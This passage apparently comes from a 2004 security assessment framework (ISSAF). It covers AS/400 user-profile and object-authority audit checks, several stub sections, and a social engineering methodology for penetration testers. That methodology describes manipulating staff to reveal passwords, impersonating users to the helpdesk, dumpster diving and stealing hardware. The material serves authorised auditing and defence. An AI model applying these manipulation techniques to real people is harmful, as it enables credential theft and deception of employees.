- o The owner of the application agrees that a change should be made. The owner may have detailed knowledge and must always be consulted.
- $\circ$  You have changed the owner of the library manually and see that it works. Whenever



you make a change of ownership, you must be able to reverse the process if something does not work properly afterwards.

o You know if the library contains programs that adopt their owners authority.



# **U.18 USER IDENTIFICATION: DAY-TO-DAY MONITORING**

## **Description**

**Analysis/Conclusion/Observation** 

#### **Impact**

#### **Countermeasures**

- o New objects created by system users
- o New users enrolled on the system
- o Changes of object ownership authorization not adjusted
- o Changes of responsibilities user group changed
- o Temporary authorizations not revoked
- o New products installed
- o Maintenance applied security level lowered and not reset, and so on

The best way to keep an eye on what is happening on the system is to use the audit journal (QAUDJRN). Many types of events, such as security violations, changes to user profiles, work management, and network attributes, are logged in the journal receiver.

**Tool[s]**

Manual check

**Further Reading[s]**



# **U.19 USER IDENTIFICATION: CRITICAL USER PROFILES**

**Description** 

**Analysis/Conclusion/Observation** 

**Impact** 

**Countermeasures**

Critical User Profiles should be checked regularly, such as profiles with special authorities and IBM-supplied user profiles where the default passwords are published.

**Tool[s]**

Manual check

**Further Reading[s]**



# **U.20 USER IDENTIFICATION: PRIVILEGED PROFILES**

**Description** 

# **Analysis/Conclusion/Observation**

# **Impact**

# **Countermeasures**

All User Profiles with special authorities such as \*ALLOBJ,

\*SECADM and \*AUDIT should be extracted and compared with an authorized list

of such users. The analysis should include other properties like

PASSWORD(\*NONE).

The DSPAUTUSR command will print the following information for all User Profiles:

- User Profile name
- Group Profile name
- Date password was last changed

An indicator if the password is \*NONE

Description text

To do this, enter: DSPAUTUSR OUTPUT(\*PRINT)

To print other User Profile information, enter: DSPUSRPRF USRPRF(User Profile) TYPE(\*ALL) OUTPUT(\*PRINT)

# **Tool[s]**

Manual check

**Further Reading[s]**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 799 of 1054



# **U.21 USER IDENTIFICATION: IBM-SUPPLIED USER PROFILES**

#### **Description**

**Analysis/Conclusion/Observation** 

#### **Impact**

#### **Countermeasures**

IBM-supplied user profiles should be checked in the following ways:

For the user profiles designed as object owners or batch processing, you should verify that their password are all \*NONE to prevent them being used to sign on to the system.

for the user profiles shipped with default passwords, you should verify that these passwords cannot be used to sign on. The default passwords should be changed immediately after installing the system. In addition, they should be changed periodically (in case they become known, are reset to the defaults, and so on). But you still should verify that the rest of parameters except the password have not been changed.

**Tool[s]**

Manual check

**Further Reading[s]**



# **U.22 USER IDENTIFICATION: CRITICAL OBJECTS**

**Description** 

**Analysis/Conclusion/Observation** 

**Impact** 

## **Countermeasures**



List of Critical System Objects:

QSYS

QUSRSYS

**QHLPSYS** 

QGPL

QDOC

QBASE

**QCTL** 

**QBATCH** 

QINTER

QCMN

# **Tool[s]**

Manual check

**Further Reading[s]**



# **U.23 USER IDENTIFICATION: EVENT MONITORING**

**Description** 

#### **Analysis/Conclusion/Observation**

#### **Impact**

#### **Countermeasures**

The journal files and history log contain, among other information, the security-related events that must be monitored. It is necessary that this information be extracted and documented in security reports for management review. We suggest the following priorities: 1. Analyze the reported changes to security definitions and rules.

- 2. Analyze the access granted to highly critical objects.
- 3. Analyze the attempted violations.

# **Tool[s]**

Manual check

**Further Reading[s]**



# **U.24 USER IDENTIFICATION: ACCESS TO CRITICAL OBJECTS**

**Description** 

**Analysis/Conclusion/Observation** 

**Impact** 

**Countermeasures**

The access authority (but not an access log) to a specific object can be printed with the following command:

DSPOBJAUT OBJ(library/object) OBJTYPE(type) OUTPUT(\*PRINT)

For the program GRPPRFR1 in library SECURITY, you would enter: DSPOBJAUT OBJ(SECURITY/GRPPRFR1) OBJTYPE(\*PGM) OUTPUT(\*PRINT)

For the users in the authorization list (if one exists for the object), you can use the following command:

DSPAUTL AUTL(AUTL1) OUTPUT(\*PRINT)

Where AUTL1 is the name of the authorization list.

# **Tool[s]**

Manual check

**Further Reading[s]**



# **U.25 USER IDENTIFICATION: SECURITY-RELATED SYSTEM VALUES Description**

**Analysis/Conclusion/Observation** 

**Impact** 

**Countermeasures**

Security-related system values (for example,

QSECURITY, QMAXSIGN, and so on) should be reviewed to see that effective global security values have been established.

**Tool[s]**

Manual check

**Further Reading[s]**



# **V LOTUS NOTES SECURITY**









*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 









*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 





# **WSOURCE CODE AUDITING**

[Details on this section will be provided in next release of ISSAF]



# **X BINARYAUDITING**

This document attempts to give the user conceptual knowledge on some aspects like binary auditing and disassembly. This shall be covered with a brief explanation of concepts like memory in modern operating systems. Then the auditing covers aspects like understanding network packets and also stand alone auditing by tracing system calls. This assumes that the reader has a basic understanding of concepts like sockets and system related functions. Following this, the PE structure shall be examined briefly to explain how analysis can be done for PE files.

Considering the nature of the topic in discussion, it's generally overwhelming for the reader to cover so many aspects in Binary Auditing. Hence, the purpose of the document is to be a jumpstart for the reader so that he can follow binary auditing with ease and be ready to start work on his own. This document is by no means a complete guide to the subject nor do the authors take responsibility for the results that the reader might encounter while trying out the steps mentioned.

# **X.1 METHODOLOGY**

Some of the methods that involve detecting vulnerabilities in software can be broadly divided into the following:

- Fuzz testing
- Stress testing
- Binary auditing

[Details on this section will be provided in ISSAF release 1.0]



# **8 SOCIAL ENGINEERING**

Social Engineering type of attacks is by far the simplest methods of gaining information without actually compromising the security tools deployed on the information systems. According to Webster's dictionary it is "the management of human being in accordance with their place & function in society, applied social science". Through a successful social engineering attack a hacker can easily get information by asking for it instead of having to break or subvert security measures installed on information systems.

Most information systems depend on a certain level of trust for their functioning. E.g. Large Organizations depend heavily on e-mail and remote access for communication and often all users are assigned user-id passwords for their access. In case the users misplace their passwords they have the flexibility of calling the IT Helpdesk and getting their passwords changed. When a user calls the IT Helpdesk for resetting access, there is a certain level of trust established between the user and the helpdesk analyst. A hacker tries to create this trust to gain valuable information from the helpdesk analyst.

# **What is Social Engineering?**

**Social Engineering**: Term used among crackers for cracking techniques that rely on weaknesses in wetware rather than software; the aim is to trick people into revealing passwords or other information that compromises a target system's security. Classic scams include phoning up a mark who has the required information and posing as a field service tech or a fellow employee with an urgent access problem.

The term "wetware" refers to the mind of the target/mark, or the people you try to social engineer.

Social engineering cannot be based upon scripts, as all people are different from one another, you have to rely on what you know about the company/person, and your own spark of creativity to gain the information needed.

## **What are the Benefits of Social Engineering?**

Using social engineering technics, the auditor/pen-tester can gain sensitive information, like user credentials, usernames and passwords, from people working in the autited



company/organisation, exploiting the most vulnerable part of the security system, the human part.

This technic it's the most rewarding method of gaining information from a target/mark without actually deploy any virtual tools or methods of virtual attack to gain the sensitive information needed.

The auditor must use this method first, because it can give him a good starting point to further exploit the company/organisation that he targets.

Through social engineering, one can gain the highest level of access on a system sometimes, with ease and being virtually untraceble by the target. Regular accounts to start with or even high level access acounts can be obtained using social engineering. Also information regarding the topology of the audited company/organisation, as in hardware and software information that can lead to a more easily way of compromising the security of the audited company/organisation.

# **Types of Social Engineering**

Social Engineering can be broken into sub-types like:

- Regular social engineering direct contact with the target/mark by phone, email or other methods of communication to gain the information required.
- Reverse social engineering create a unussual situation for the target/mark to handle and offering outside help, one can gain sensitive information from the target/mark through this process.

## **Purpose**

The purpose of this document is to offer a good level of information regarding the gathering information method known as "Social Engineering", so the auditor/pen-tester can understand and deploy this method to gain the information needed during an audit for a company/organisation.

## **Requirement**

The requirements for this method of gaining information to work are: a good understanding of the company's/organisation's enviroment and a good understanding of



the ways to manipulate a person to gain trust and then to exploit this level of trust to obtain sensitive information from the target.

# **Understand Organization's environment**

Before the auditor/pen-tester can start a social engineering session, a good knowledge of the company's/organisation's enviroment is needed.

Things like hardware and software infrastructure, the problems the company/organisation it may have with it's enviroment, the levels of organisation inside the target, partners, customers, etc. are very good to know before starting a social engineering session. Knowing more about your target enviroment can be very helpful in establishing a good level of trust during a social engineering session.

# **Technical Requirements**

The auditor/pen-tester must have the means to communicate with the target before establishing a social engineering session. So the technical requirements for social engineering are: phone, fax, email, as virtual ways of communication and also "on-thespot" access meaning, a face-to-face discussion with the target. The virtual ways of communication are better and far less dangerous than a real face-to-face discussion with the target, so they are the main tehnical requirement for this type of information gathering technic.

## **History**

Social Engineering has a big history on it's side. It was and its still uses by hackers of all hats everywhere. The most famous b-hat hacker that was using social engineering to obtain sensitive information from his targets is Kevin Mitnick. In the '90s, he used social engineering to get sensitive information like usernames and passwords, technical information and even source code from many important companys and big corporations.

## **Objective**

The main objective in using social engineering is to get sensitive information from your target, information that can't be obtained by regular information gathering technics. Usernames and passwords, technical information about the hardware and software your target uses, problems in hardware and software that can be exploited further to gain



higher levels of access on the target computer systems and more, can be very easily obtained through social engineering sessions.

# **Perspective One**

From the Security Assessor's /Penetration Tester's perspective, social engineering is an easy way to get access to the target's computer systems and exploit the levels of access needed to reach the main objective of the assessment.

# **Perspective Two**

From the System Administrator's perspective, social engineering is the most difficult "to patch" and the most dangerous vulnerability in the computer systems he needs to maintain.

# **Expected Result**

After using social engineering, the security auditor/pen-tester expects to have at least a good way of access into the audited company/organisation. Either direct access, through some usernames and passwords, or indirect access, through some information that he can use to gain a higher level of access into the audited computer systems using regular tools of trade.

# **8.1 METHODOLOGY**

The audit of a company/organisation must contain a social engineering overview and all the known issues in regarding to this.

The auditor must not reveal to any employee that he will be social engineered. Only the right people in the company will need to be briefed about the job of the auditor.

This will resolve the problems with a rogue employee that acts from "the inside", thus this kind of employee will not allarmed about the auditor job in the company/organisation. As much as it needs secrecy is required before and in during this security audit.

- Employee Trainings
	- o Handling Sensitive Information
	- o Password Storage

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 815 of 1054



- o Shoulder Surfing
- o Revealing Passwords on Phone
- o Physical Access to workstations
- Helpdesk
	- o Masquerading as a User
	- o Masquerading as Monitoring Staff
- Dumpster Diving
- Reverse Social Engineering



# **8.2 EMPLOYEE TRAININGS**

## **Description**

Employee trainings on the Organizations IT Control Policies & Security process may be one of the most effective methods of preventing social engineering attacks. The auditor/tester can probe the employees and get them to reveal company sensitive information. The auditor could also conduct off-working hour checks and try to gather information in the form of company sensitive documents.

## **Objective**

The employees will need to be fully briefed about the dangers of social engineering and they must be check regularly to see if they comply with a specific internal policy about offering sensitive information to persons inside and outside the company.

## **Expected Results**

If the company's/organisation's employees understand fully the danger they can be to the company/organisation, they will not make any mystakes and this is the main expectation.

## **Process**

- Handling Sensitive Information
- Password Storage
- Shoulder Surfing
- Revealing Passwords on Phone
- Physical Access to workstations



# **8.2.1 Handling Sensitive Information**

# **Description**

Look for documents lying on the users work desk, fax machines/server, sensitive information (e.g. passwords, Network Architecture Design written with IP addresses / host names, on boards), These documents may reveal company sensitive data on financials, designs, strategy's etc. This information could be helpful in giving the users the impression that you have authority to the information and getting them to reveal the information you require. This may also be helpful obtaining access by getting them to reveal their user-id and passwords.

# **Analysis/Conclusion/Observation**

Review any policy regarding the handling of sensitive information in the audited company/organisation.

Check for documents, papers, sticky-notes and other things that can be used to gain access to the company's networks for an attack. Also financial data, charts, diagrams, lists of employees, security plans and other things that can be used successfully to pull a social engineering session to gain more information that can be lead to the compromise of the audited company/organisation.

Check to see one can steal any hardware that stores sensitive information. Things like handhelds, laptops, external drives, or even internal drives from machines that aren't properly outside secured.

## **Countermeasures**

Use paper shreders for any document that is no longer needed. All the papers shreds must be kept also in a secure place until dumping so there will not be any change of outside intruders stealing this shreds and rebuilding the original documents from them.

Also virtual information shreders must be used to securely delete any sensitive information from the drives of the workstation and/or servers or any other computer equipment used. This will prevent stealing of the hardware and recovery of the deleted



information. Also do not resell the equipment used to store sensitive information without fully checking to see there aren't any pieces of sensitive information about the company still there. In the past, many cases of sold hardware containing sensitive information about a company where used to attack the same company.

Keep all the workstations and servers on separate rooms that can only be accessed using secure cards or even biometrics equipment. Secure all printers and also all the hand-helds, phones and most important, all the laptops that can contain sensitive information. Laptops and handhelds can be easily stolen and thus revealing sensitive information about a company/organisation to a  $3<sup>rd</sup>$  party that can use this information to compromise the security of the company/organisation involved.

# **Tool[s]**

Pen and paper to note all the information needed. A bag to collect all the papers and documents regarding anything about the security and the enviroment of the target.

## **Remarks**

This is also a good starting point from which one can conduct at a later time successful social engineering sessions, using the information gained through weaknesses in the handling of sensitive information in a company/organisation.

# **8.2.2 Password Storage**

## **Description**

